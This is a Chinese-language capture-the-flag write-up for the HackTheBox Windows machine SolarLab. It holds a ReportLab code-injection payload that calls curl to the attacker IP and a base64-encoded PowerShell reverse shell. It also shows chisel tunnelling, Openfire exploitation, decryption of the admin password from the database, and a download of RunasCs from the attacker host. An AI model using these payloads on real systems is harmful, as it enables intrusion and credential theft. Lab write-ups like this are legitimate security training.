
HTB SolarLab
SolarLab (Windows · Medium)
CVE-2023-33733 + CVE-2023-32315
枚举
添加hosts
1 | 10.10.11.16 solarLab.htb |
namp
1 | nmap -A -p- -v -T4 solarlab.htb |
80正常访问,6791跳转到report.solarlab.htb:6791,添加hosts
445 SMB

details-file.xlsx
gobuster
1 | gobuster dns -d solarlab.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 100 |
dirsearch
1 | dirsearch -u http://solarlab.htb/ |
solarlab.htb
report.solarlab.htb:6791

通过SMB获取的xlsx数据爆破


没有爆破出来,看网上wp是 BlakeB:ThisCanB3typedeasily1@ (缩写)
Shell
有四个功能,都能生成 PDF,搜索相关漏洞

1 | <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.16.30') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'"> |
测试

反弹shell,工具生成powershell

User flag: C:\Users\blake\Desktop\user.txt
1 | blakeb:ThisCanB3typedeasily1@ |
C:Users 下发现了 openfire
横向移动
传 chisel.exe
1 | kali |
chisel
反向代理
1 | ./chisel server -p 12345 --reverse --socks5 # kali |
google search
找到一个身份验证绕过的,利用

继续利用CVE

切换到 system command 就可以RCE了
反弹shell,工具生成
1 | powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwAwACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA== |

权限提升
embedded-db,有数据库先看,C:\Program Files\Openfire\embedded-db\openfire.script
从OFUSER表结构来看,有明文密码,也有加密密码
1 | CREATE MEMORY TABLE PUBLIC.OFUSER(USERNAME VARCHAR(64) NOT NULL,STOREDKEY VARCHAR(32),SERVERKEY VARCHAR(32),SALT VARCHAR(32),ITERATIONS INTEGER,PLAINPASSWORD VARCHAR(32),ENCRYPTEDPASSWORD VARCHAR(255),NAME VARCHAR(100),EMAIL VARCHAR(100),CREATIONDATE VARCHAR(15) NOT NULL,MODIFICATIONDATE VARCHAR(15) NOT NULL,CONSTRAINT OFUSER_PK PRIMARY KEY(USERNAME)) |
admin

1 | INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0') |
google search,找解密脚本
还需要一个key
1 | INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL) |
impacket-smbexec
连接,不能使用 cd
1 | impacket-smbexec administrator:'ThisPasswordShouldDo!@'@solarlab.htb |
evil-winrm
连不上
1 | evil-winrm -i 10.10.11.16 -u administrator -p 'ThisPasswordShouldDo' |
RunasCS
通过powershell传到靶机上
1 | Invoke-WebRequest -Uri http://10.10.16.30/RunasCs.exe -OutFile C:\Users\blake\Documents\RunasCs.exe |